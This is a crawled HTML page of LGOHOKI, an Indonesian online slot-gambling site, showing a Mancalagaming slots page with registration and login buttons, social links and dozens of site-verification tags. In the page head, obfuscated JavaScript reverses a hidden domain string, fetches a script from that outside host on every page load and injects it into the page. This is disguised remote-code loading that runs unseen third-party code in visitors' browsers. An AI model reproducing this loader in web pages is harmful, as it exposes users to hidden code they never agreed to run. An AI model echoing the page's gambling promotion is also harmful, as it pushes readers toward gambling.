

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hokinaga9.com/slots/mancalagaming
body_size: 34867
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Daftar Judi Slot Online Mancalagaming Terbaik | LGOHOKI</title>
<meta name="description" content="Daftar akun slot online Mancalagaming  dengan kualitas permainan slot terbaik disertai promo bonus slot buat pemain slot di Indonesia. Dapatkan hanya di LGOHOKI" />
<meta name="keywords" content="judi slot online, slot Mancalagaming , judi slot Mancalagaming, slot online terbaik, slot online indonesia, daftar slot online terbaik, daftar situs slot online terbaik, slot lgohoki, lgo slot, lgohoki" />
<meta name="twitter:title" content="Daftar Judi Slot Online Mancalagaming Terbaik | LGOHOKI">
<meta name="twitter:description" content="Daftar akun slot online Mancalagaming  dengan kualitas permainan slot terbaik disertai promo bonus slot buat pemain slot di Indonesia. Dapatkan hanya di LGOHOKI">
<meta property="og:title" content="Daftar Judi Slot Online Mancalagaming Terbaik | LGOHOKI">
<meta property="og:description" content="Daftar akun slot online Mancalagaming  dengan kualitas permainan slot terbaik disertai promo bonus slot buat pemain slot di Indonesia. Dapatkan hanya di LGOHOKI">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="LGOHOKI">
<meta property="og:image" content="https://files.sitestatic.net/banners/202510091216300000000828daa845__LGOHOKI__1920x430.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6230ae9de801f_LGOHOKI APP (512 × 512 px) (1).png" type="image/gif">

<meta property="og:site_name" content="LGOHOKI">
<meta name="twitter:site" content="LGOHOKI">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/202510091216300000000828daa845__LGOHOKI__1920x430.jpg">
<meta property="og:image:alt" content="LGOHOKI">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://hokinaga9.com/slots/mancalagaming">
<link rel="canonical" href="https://hokinaga9.com/slots/mancalagaming" />


<!-- ICON TAG -->
<div class="ard-sosmed">
  <div class="attention whore">
    Klik Saya !
  </div>
  <div class="hamburg" onclick="ardFunction()">
    <div class="bar1"></div>
    <div class="bar2"></div>
    <div class="bar3"></div>
  </div>
  <ul>
    <li>
      <a href="https://cutt.ly/FACEBOOK-GIF-HOKI/" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEg2vPD_v3JT5gw4simnHs6jt0pWiWGZSgFTMsKBulINw4MhAzFhJIc633gjsJJK_YS_LYpCNQlxIZhfTt4l-QLa7Uz3vSHxtxrqaW7tUm_TpOrJ2cJm1ksCpNSUXg8NJWX4LoBmqCmLrfucoQYPwEzCg8KZY1AxHXmdurFCmx2W77XIIwWMNq5MemJz3fBV" alt="FACEBOOK">
      </a>
      <div>
      FACEBOOK
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/INSTAGRAM-GIF-HOKI" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjKdh1_fVmsISqGxnWIasZ00HxgqzDHNaq1ED_WQQaUvg6j_TF-PWr_BYPSBUqnKuOs7oh0CljQbTAC-5TSQ2ayngm9KShPbD_R3ITT6JtPIpqeOKzc9beG7AkMYU_SCG2LnGWMfaeEtYuZzpMfh1TdBg1uIufX4Ch83IM7BUJxkNzUIueQROafs6pPPD4V" alt="INSTAGRAM">
      </a>
      <div>
        INSTAGRAM
      </div>
    </li>
  <li>
      <a href="https://cutt.ly/TELEGRAM-HOKI" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjTYs4-05HIVyk8VqJN2k66e-kc9LB5xoEImOX5tMwTuei9NT5goyPmqCK1ALwb_UCX13u3mwV-PwZqjsHNFz4B0GhWbUf2qqpTgBU0MslnMo-2yDrFv-1_AIIBloyi9V1bjKaGvdqw5hWdDWjJx_wtMuJ_z6RK0O-dw3_aL16b_NbeoUw7fclBI6b5AZfw" alt="TELEGRAM">
      </a>
      <div>
        TELEGRAM
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/lgohokilogin" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjFElQngPesyBJ_9tJpxCMlVCbUvfRXaokb2flM0S1pfWYXVDscaesq9QY5RmIlpNxJ_re9mEjtR3N5sULSgPT7D01O_k9jO7qjqIhjXlwft-rnjwdvAnDblKxTRDgvYrKzGdW0tcGAcIHSyWY11ap_7rXlg95ZBtaM0gGzUxwHYkhJCwlPR7Ftw1RQ6qG_" alt="LINK VIP">
      </a>
      <div>
        LINK VIP
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/RTP-LIVE-HOKI/" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEhwRNJkNlXQQlk5Pro5sE74lI0jX7CsxFud7mDujq1sl4VAlf9xFortHcN-N533NTZSAitYIiaZLQaa3-iYzrfrp-lGjv9iO9VjSTwnelrMPwkTBqXIzZPEmAddOj4TEDPT1U_6bfZKvrW5BgDaUBgV4Z1ecI2O26umVWhadrjIaeTCPPUsV-_rcF8antkd" alt="RTP GACOR">
      </a>
      <div>
        RTP GACOR
      </div>
     </li>
  </ul>
</div>

<script>
  const ard = document.querySelector('.ard-sosmed');
  const attention_whore = document.querySelector('.attention.whore');

  function ardFunction() {
    ard.classList.toggle("open");
    attention_whore.classList.remove("whore");
  }
</script>
<style type="text/css">
@import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");

  :root {
    --accent-color: #801b3c;
    --base-color: #801b3c;
  }

  .hamburg {
    position: absolute;
    width: 40px;
    height: auto;
    padding: .6rem;
    background-color: var(--base-color);
    border-radius: 10px;
    z-index: 9999;
    box-shadow: 0px 0px 12px 1px rgba(233 228 222 / 70%);
  }

  .ard-sosmed {
    display: block;
    cursor: pointer;
    position: fixed;
    bottom: 15%;
    left: 10px;
    font-family: "Times New Roman", sans-serif;
    z-index: 99999;
  }

  .ard-sosmed ul {
    margin: 0;
    padding: 0;
  }

  .ard-sosmed ul li {
    position: absolute;
    text-decoration: none;
    list-style: none;
    transform: translate(0, 0) rotate(360deg);
    transition: all .5s ease;
    opacity: 0;
  }

  .ard-sosmed.open ul li:nth-child(1) {
    transform: translateY(-130px);
    transition-delay: .20s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(2) {
    transform: translate(0px, -65px);
    transition-delay: .16s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(3) {
    transform: translate(0px, -195px);
    transition-delay: .12s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(4) {
    transform: translate(0px, -260px);
    transition-delay: .08s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(5) {
    transform: translate(0px, -325px);
    transition-delay: .04s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(6) {
    transform: translate(0px, -390px);
    transition-delay: 0s;
    opacity: 1;
  }

  .ard-sosmed ul li a img {
    width: 100%;
    height: auto;
  }

  .ard-sosmed ul li a {
    display: flex;
    width: 55px;
    height: 55px;
    border: solid 2px var(--base-color);
    border-radius: 10px;
    justify-content: center;
    align-items: center;
    background-color: #1a1532;
  }

  .bar1,
  .bar2,
  .bar3 {
    width: 80%;
    height: 5px;
    background-color: #ffffff;
    margin: 6px auto;
    transition: .4s;
    position: relative;
    transform: translateY(-1px);
  }

  .open .bar1 {
    transform: translate(0, 10px) rotate(-225deg);
  }

  .open .bar2 {
    opacity: 0;
    transform: translate(0, -6px) rotate(-225deg);
  }

  .open .bar3 {
    transform: translate(0, -12px) rotate(-315deg);
  }


  .ard-sosmed ul li div {
    position: absolute;
    transition: all .3s ease;
    opacity: 0;
    scale: .1;
    font-family: "Times New Roman", sans-serif;
    font-size: large;
    background: rgba(0, 0, 0, 1);
    color: #ffffff;
    text-align: center;
    text-wrap: nowrap;
    border: 1px solid var(--base-color);
    padding: 5px;
    border-radius: 10px;
  }

  .ard-sosmed ul li:hover div {
    opacity: 1;
    scale: 1;
  }

  .ard-sosmed ul li:nth-child(1) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(1):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(2) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(2):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(3) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(3):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(4) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(4):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(5) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(5):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(6) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(6):hover div {
    transform: translate(70px, -40px);
  }

  .attention {
    position: relative;
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    width: 80px;
    text-wrap: nowrap;
    height: 30px;
    margin-bottom: 5px;
    left: 15px;
    background-color: var(--base-color);
    cursor: default;
    color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 10px;
    opacity: 0;
  }

  .whore {
    animation: flicker .6s infinite;
    
    &:hover {
      animation-duration: 10s;
    }
  }

  @keyframes flicker {
    0% {
      opacity: 1;
    }

    50% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @media screen and (max-width: 600px) {
    .ard-sosmed {
      bottom: 150px;
      left:5px;
    }
  }
@media only screen and (max-width: 600px){
    .LcButton{
        position:fixed;
        bottom: 85px;
        right :14px;
        z-index:  9999;
        width: 50px;
        height: 50px;
    }
    }
@media only screen and (min-width: 601px) {
.LcButton{
    display:none;
}}
</style> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3M3DEF4BM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3M3DEF4BM');
</script> 


<meta name="google-site-verification" content="8OCVeEgzVLtIlfN23i9atsBrFVjrK6KjEuPZlA9K7Z0" />
<meta name="google-site-verification" content="yC4nJYbXTXE_7XY2jAgtdj-YQotICvpuep_-OIqiUY8" />
<link rel="amphtml" href="https://snake-hokiyear.com/">
<meta name="google-site-verification" content="ETZB04tke9msKu8QlE55LhByTSFTt0b8vu2YG-9oGmY" />
<meta name="google-site-verification" content="nn3Gb-_SzZ6zKW-el1__MDV8v2I23mW6ANmRVoloP5A" />
<meta name="google-site-verification" content="svmwH-vriPhh_RJU4HAC80Gb97G2MYJhSsVFvJ68LHE" />
<meta name="google-site-verification" content="VHyID5321RepcC0jp8ND_GqQnuDhPHS4H8ilwLKHks0" />
<meta name="google-site-verification" content="NeP6oiLzMFCopAXqVlRMs1Se9cWb6n5Mz0TMoOgnINo" />
<meta name="google-site-verification" content="2EFHPlseWbTRdgeLfO0iCH_Rr0StvnSl3vl6bFw_OQs" />
<meta name="google-site-verification" content="GTQilgck_QFPZ-tdAT4al27mLumMNj1Mg3xxwWFQR08" />
<meta name="google-site-verification" content="VY2Cb6wz_xi-ZF53BVo_oJYrlZV1JiiHVTC-IfMnH3k" />
<meta name="google-site-verification" content="lOujP4jBVIQdU8Yww6ALHtTVhnSmMFH7UvqtFmXZAjI" />
<meta name="google-site-verification" content="rfRdaxFr4XJJG0DD1ZVXeb5oAF0dqHvfIgMgdL3G5IM" />
<meta name="google-site-verification" content="CYgkrtkN9dPAwPA3JIFvDN0Zfyjdcb_UAz03e19hrNE" />
<meta name="google-site-verification" content="AW5wsA0L2ho2lya93iVOnLzhbxpF1rHQ88fLgIYHfl0" />
<meta name="google-site-verification" content="FOZUInuzwqGs8iUu5xnCuAeMFsCjRBvglIB1M9x42pw" />
<meta name="google-site-verification" content="6_f0_Ni5T62sEN6I1kp3zhvaJCC1Br0ql8DMgPh44cw" />
<meta name="google-site-verification" content="gefL-61IdjEZDinyAyBbH5DEv6K6A8T1ZxxyyDBefAg"/>
<meta name="google-site-verification" content="LIQnSbFbQyFWax6SaC8cL4Uws-XxYDG3Wl8hbCj8Ud8" />
<meta name="google-site-verification" content="FFojJFVuCAeFVZkwhNg_Iu1cE3_W95iNh9qyGoo-TFY" />
<meta name="google-site-verification" content="GTQilgck_QFPZ-tdAT4al27mLumMNj1Mg3xxwWFQR08" />
<meta name="google-site-verification" content="wpbWWwM28mqMiQFOcwhObYLoH5HrU4uVNR65yOzdUrE" />
<meta name="google-site-verification" content="qZi7LpQ66grscBO8SHQJb2jJkUjxjC8qLyY8gctTHZ8" />
<meta name="google-site-verification" content="psS2cClgOTJcwEolBW6WORn2HsUBtNm4ci5PwlGJPYI" />
<meta name="google-site-verification" content="kbECKIwreSYZk6f5KmJmHPTb4--6R5JDeRzyUcG7grI" />
<meta name="google-site-verification" content="xhYKgNBWLM8my8Fkb8_7DiAgAJ7hb9LaTC0HYg42htA" />
<meta name="google-site-verification" content="2qAlJa-L07ssxyZ_vQO8Z4zeI9csfE0mBKW_mnzC77c" />
<meta name="google-site-verification" content="w4bJng6bcOqLr_fbEsR3IkO8aijSLB3Fl5KCtzwawAw" />
<meta name="google-site-verification" content="xP-bX2X2Th3Ofx-4wgWIt-1b9H-BElpNQiKOKAHBXE0" />
<meta name="google-site-verification" content="rAnml5u_G4gwvSQEHAlPw1N7usTf_Toa50nLeIOWK84" />
<meta name="google-site-verification" content="W7Hg9qriIkzbl7EYhKiOWulC107M9yvgFcjzbiBmULU" />
<meta name="google-site-verification" content="_UO-uJQ8-yfX1LtGC1s53ZxusaNX_hF8Y8qtyoNK3sk" />
<meta name="google-site-verification" content="Kp70RHRhLQUB6zWJfb6d7cM3OTHvsYv4EOFJ0r3E-0c" />
<meta name="google-site-verification" content="jrkVQujfkp5P2hzWZuyYckO2nBTIE9cTXGpt8KwfmEA" />
<meta name="google-site-verification" content="P5o5jU6VyY5BrKQWPIXx8Z14caDcA4XJok7VQ-UvS3I" />
<meta name="google-site-verification" content="l9ldo96qsg1aNEAk2P2tdrroGaBakjz6LimuTubFRuI" />
<meta name="google-site-verification" content="hHREBORLYDgjqZWTpR0Dhb8kPj3beDXp7r72EM9BVXA" />
<meta name="google-site-verification" content="gefL-61IdjEZDinyAyBbH5DEv6K6A8T1ZxxyyDBefAg" />
<meta name="google-site-verification" content="EzNIE0lAQoX9PQt72uWOYJM6Sz9vGYQxCy-o6YAlVIo" />
<meta name="google-site-verification" content="rGUphgqalirvOP-UTDEBywI8Qm49XHRrO4QTUhXHio4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CY7TY0QS6H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CY7TY0QS6H');
</script> 

        
     
      <script type="text/javascript">
        var uuidautodepo = 'ffea2483-fd66-4b2b-8e7f-2830f398a68a';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="dfV9UViLOgGiACItwvy97kuEpN4O4DRNjIkyAOLh">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://hokinaga9.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://hokinaga9.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://hokinaga9.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://hokinaga9.com/css/ugsports/theme-3/app-desktop.css?id=1242d81b0c512350290bb9fdd5499884">
  

    <link type="text/css" rel="stylesheet" href="https://hokinaga9.com/css/ugsports/theme-3/lgoplay/custom.css?id=ea61029ed1ff29868bb42854a6c012bb">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://hokinaga9.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="LGOHOKI"
            src="https://files.sitestatic.net/ImageFile/6230aebea8e1a_LGO HOKI 310x80 px (1).png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/1474407537218510" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/seputarlgohoki/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://hokinaga9.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://hokinaga9.com/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://hokinaga9.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/13851318/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://hokinaga9.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://hokinaga9.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://hokinaga9.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://hokinaga9.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
